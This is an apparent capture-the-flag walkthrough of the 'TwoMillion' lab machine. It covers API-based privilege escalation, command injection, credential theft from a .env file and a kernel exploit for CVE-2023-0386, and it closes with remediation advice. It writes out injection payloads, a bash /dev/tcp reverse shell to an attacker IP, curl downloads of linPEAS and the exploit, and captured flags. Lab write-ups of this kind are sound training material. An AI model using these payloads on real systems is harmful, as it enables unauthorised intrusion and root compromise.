TwoMillion: From API to Root
Overview
This report details the compromise of ‘TwoMillion’. The engagement begins with web application enumeration, leading to the discovery of an insecure API endpoint that allows for privilege escalation within the application. This administrative access is then leveraged to exploit a command injection vulnerability, establishing an initial foothold on the system. User pivoting is achieved by discovering credentials in a misconfigured environment file, and finally, privilege escalation to root is accomplished by exploiting a known kernel vulnerability (CVE-2023-0386) found through in-system enumeration.
Details:
- Machine: TwoMillion
- OS: Linux
- Difficulty: 3.8/10
- Key Vulnerabilities: Broken Access Control, Command Injection, Credential Leakage, Kernel Exploit (CVE-2023-0386)
Reconnaissance & Enumeration
The initial reconnaissance began with a service and version scan using nmap to map what ports were open on the target:
nmap -sV -sC 10.10.11.221
-sVoutputs not just the port, but also what service version is running on it. An outdated service is often a very exploitable vector for attack.-sCruns a suite of specialised scripts when attempting to connect to each port to hopefully gather more information about them. After the scan completes, we can now analyse the output:PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA) |_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519) 80/tcp open http nginx |_http-title: Did not follow redirect to http://2million.htb/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The nmap output revealed the hostname http://2million.htb. I added an entry for this in my /etc/hosts file to resolve the domain to the target IP, allowing me to access the web application:
echo "10.10.11.221 2million.htb" | sudo tee -a /etc/hosts
We should now be able to access the site:
Initial enumeration of the site began with a manual inspection. Looking through the page revealed two interesting endpoints - /login and /invite.
The login page, while potentially vulnerable, required an email and password, so we need to register first. The invite page confirms that we can sign up, but only with an invite code.
While looking through the page’s source code for any useful information, I noticed a script inviteapi.min.js that was being loaded. After accessing the script and deobfuscating it using Gemini, we could read the makeInviteCode() function:
// This function makes a new invite code.
function makeInviteCode() {
    // Make an AJAX call using jQuery's $.ajax method.
    $.ajax({
        // The HTTP request type is POST.
        type: "POST",
        // The expected data type from the server is JSON.
        dataType: "json",
        // The URL endpoint for the API call.
        url: '/api/v1/invite/how/to/generate',
        // A function to handle a successful response from the server.
        success: function(response) {
            // Log the response to the console.
            console.log(response);
        },
        // A function to handle an error in the request.
        error: function(response) {
            // Log the error response to the console.
            console.log(response);
        }
    });
}
After executing this function in the browser console, we receive a response containing encrypted data. In the JSON, we can see the line enctype: "ROT13" which indicates this data was encrypted with a caesar cipher:
{ data: "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr", enctype: "ROT13" }
The decrypted message tells us to make a POST request /api/v1/invite/generate to generate our invite code. We will use BurpSuite for this.
After intercepting a request using the proxy and sending a new request (changing the method to POST and the endpoint to /api/v1/invite/generate) we receive a Base64 encoded string. My BurpSuite request is below, although yours might be slightly different:
POST /api/v1/invite/generate HTTP/1.1
Host: 2million.htb
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
After decoding, we now have our invite code and can sign up.
Exploitation & Initial Foothold
We will now begin our act of exploitation to bypass security controls.
Upon inspecting the dashboard, there is an interesting endpoint /home/access which allows you to generate a VPN for your user via an API.
Accessing /api/v1 allows us to enumerate all the available API endpoints which provides us with incredibly useful information regarding admin API endpoints:
{
  "v1": {
    "user": {
      "GET": {
        "/api/v1": "Route List",
        "/api/v1/invite/how/to/generate": "Instructions on invite code generation",
        "/api/v1/invite/generate": "Generate invite code",
        "/api/v1/invite/verify": "Verify invite code",
        "/api/v1/user/auth": "Check if user is authenticated",
        "/api/v1/user/vpn/generate": "Generate a new VPN configuration",
        "/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
        "/api/v1/user/vpn/download": "Download OVPN file"
      },
      "POST": {
        "/api/v1/user/register": "Register a new user",
        "/api/v1/user/login": "Login with existing user"
      }
    },
    "admin": {
      "GET": {
        "/api/v1/admin/auth": "Check if user is admin"
      },
      "POST": {
        "/api/v1/admin/vpn/generate": "Generate VPN for specific user"
      },
      "PUT": {
        "/api/v1/admin/settings/update": "Update user settings"
      }
    }
  }
}
There are three different admin endpoints, allowing us to access privileged actions. The first two aren’t useful to us right now as we aren’t an admin, although we will make a PUT request using BurpSuite to the third to see if we can update the settings for our user.
We are notified that alongside our request, we need to send a body containing parameter values for email and is_admin.
Let’s specify Content-Type as application/json to include these parameters alongside our request, using the email for our account and setting is_admin to 1 (equivalent to true) which will update our account settings to make us an admin:
PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://2million.htb/home
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=jinbcop505529lan6ebpsm6bp9
Content-Type: application/json
Connection: keep-alive
Content-Length: 42

{
"email":"dash@dash.com",
"is_admin":1
}
We can confirm we are an admin by visiting /api/v1/admin/auth.
Now that we are able to access /api/v1/admin/vpn/generate we will use BurpSuite again to make a POST request here, being told once again to include a message body with the parameter username.
Specifying a username only yields another .ovpn file, which doesn’t seem too useful to us here. Since only admins should have access to this endpoint, the input may not be properly sanitised, so we should attempt to detect a command injection vulnerability.
To start, let’s provide a username followed by a semicolon ; and our command whoami. The semicolon ends the current command, allowing our following text to be interpreted as its own command:
{"username":"dash; whoami"}
The output is now empty. While this doesn’t confirm a command injection vulnerability, we should always look further into something where our input can affect the application’s behaviour.
Since whoami’s output isn’t being sent back to us, we will try a different command to connect to our computer using curl. This command makes a HTTP GET request to the specified IP address.
In order to carry this out, we must first get our own IP address (which we can use ifconfig for) and then need to start a http server on our device. We can do this using Python:
sudo python -m http.server 80
This command starts a http server which runs on port 80 (the default port for http) on our IP. After attempting to make this request from the target machine (replace the IP with your own):
{"username":"dash; curl 10.10.14.107"}
We should see a connection has been made in our console from the machine’s IP - confirming that a command injection vulnerability exists!

We should now create a reverse shell for ourselves, as it’s easier to execute commands from a shell environment than the tedious process of using command injection every time.
Lots of reverse shell scripts are available on the internet, but for our purpose we will use a simple bash one.
The command creates a connection to an IP over a specified port meaning we must allow connections to our device and be listening on the specified port to correctly receive any incoming connections and their data.
We can do this by starting a http server again (the same as above) and then by running netcat (nc) to listen (-l) on port (-p) 1337:
sudo python -m http.server 80
nc -lvnp 1337
After setting this up we can then input the bash command into the command injection vulnerability:
bash -c 'bash -i >& /dev/tcp/10.10.14.107/1337 0>&1'
bash -ctells the shell to use Bourne Again Shell and execute the following command.bash -iforces the shell to run in interactive mode, which is useful as automated users (such as www-data) may not have their sessions automatically configured to run in interactive mode.>& /dev/tcp/10.10.14.107/1337will redirect bothstdoutandstderrorover a network specified by /dev/tcp which is a special bash feature that allows it to create a network connection. In this instance it will redirect it to our IP on port1337(which ournetcatis listening on).0>&1means whatever is sent from our end to the connection’s output will be treated as input - essentially what allows us to execute commands post-connection.
Once we have completed this, we should then have a functional reverse shell accessible through our netcat command in our terminal:

Unfortunately, this is a “dumb” shell; it’s unstable, lacks tab-completion, and Ctrl+C will kill the entire session. To work more effectively, we should upgrade to a fully interactive TTY.
Click here for a guide on upgrading to a fully interactive shell.
Upgrading a basic reverse shell generally involves a standard, three-step process and is a critical step for any serious enumeration:
Step 1: Spawn a TTY using Python
python -c 'import pty; pty.spawn("/bin/bash")'Step 2: Background the Shell and Stabilize with stty
- Press
Ctrl+Zto background your current shell session. - In your local attacker terminal (not the reverse shell), enter the following:
stty raw -echo; fgstty raw -echotells your local terminal to pass all keystrokes through without processing them first.fgbrings the backgrounded reverse shell process back to the foreground.
Step 3: Set the Terminal Type
export TERM=xtermYou now have a fully functional, stable shell. You can use arrow keys, tab completion, Ctrl+C, and run interactive programs without killing your session.
User Pivoting to admin
The user flag is located in /home/admin/user.txt but we don’t have read permissions for this file so we must pivot to the user admin.
Going back to our home directory and into ~/html we are presented with a host of files and folders:

Something that instantly pops out is Database.php which we can tell, upon reading, creates a database storing usernames and passwords.

To find out what these credentials might be, we should look for sensitive configuration files that we can read. In web applications .env files are commonly used to store database credentials and other secrets.
This file happens to be present, and reading it gives us access to the admin’s credentials:
After saving this information, we can then exit this session and ssh back in using the admin’s password, allowing us to read the user flag:
ssh admin@10.10.11.221 -p 22

User Flag: d462f9bd87e4e7bdbd751c29e6c52fc1
Privilege Escalation
Now with user-level access, the goal is to become root. My methodology will start with running linPEAS to enumerate potential vulnerabilities.
You can find linPEAS here and once downloaded can get it on the target system by using a simple curl command to your IP.
We will also need to add execution (+x) permissions to this file:
curl 10.10.14.107/linPEAS > /tmp/linPEAS
cd /tmp
chmod +x linPEAS
./linPEAS -a > linpeas_output.txt
Keep in mind you will need to start a http server again if you closed your old one.
I ran LinPEAS with the -a flag for an exhaustive audit and redirected the output to a file. While reviewing the report, the ‘Interesting Files’ section highlighted mail in /var/spool/.

Navigating to this directory and reading the email gives us vital information that the Linux machine is very likely vulnerable to a CVE related to OverlayFS / FUSE:

A quick Google search reveals CVE-2023-0386 as the method they are referring to in this email. We can find a Proof Of Concept (PoC) for this vulnerability on GitHub here.
The directory uses a Makefile to build the code into an executable which, when run, should give us root.
Our first step is to clone the repository, zip it, and transfer it to our target machine:
git clone https://github.com/puckiestyle/CVE-2023-0386
zip -r CVE.zip CVE-2023-0386
Using our http server we can then download the file from the target machine with curl:
curl 10.10.14.107/CVE.zip > /tmp/CVE.zip
Extracting the zip and running make all builds the PoC. Following the README.md instructions on the GitHub repository executes the PoC and gives us root:
# Execute in terminal 1
./fuse ./ovlcap/lower ./gc
# Execute in terminal 2
./exp
Note: you will need to create another ssh session for your second terminal and cd into the same directory for both.

Root Flag: d66f05a7993ed29518d8dfb7add912c7
Conclusion
Remediation & Mitigation
For a system to be secure, it is vital to understand its vulnerabilities and how they could be fixed. Below are the key security failings found in this machine and ways to mitigate them:
- Broken Access Control in API: The API endpoint for updating user settings (/api/v1/admin/settings/update) failed to validate that the requesting user was an administrator. This could be fixed by implementing proper server-side authorisation checks on all privileged endpoints.
- Command Injection: The application passed unsanitised user input from the username parameter directly to a system shell. This could be mitigated by validating all user input and using parameterised functions that treat input as data, not executable code.
- Credential Leakage in Environment File: Administrative credentials were found in a world-readable .env file. Sensitive files like this should have hardened file permissions so they are only readable by the owner.
- Outdated Kernel: The system was vulnerable to a known kernel exploit (CVE-2023-0386) which allowed for root access. A patch management policy should be implemented to ensure all system and kernel components are kept up-to-date with the latest security patches.
Conclusion & Key Takeaways
Overall, the TwoMillion machine was a valuable exercise in multi-stage attacks, showing how a single flaw in a web application can lead to a full system compromise.
A key takeaway from this box was the importance of thorough API enumeration. What started as a simple user registration process quickly led to a full compromise, all because we took the time to map out and test every available endpoint.
Furthermore, this box showed how vital post-exploitation enumeration is. Finding the .env file wasn’t luck; it was the result of methodically searching the webroot after our initial foothold, a step that’s crucial for finding the path forward. Finally, reaching root by finding an email about a known CVE serves as a powerful reminder that keeping a system patched is one of the most basic but important security measures.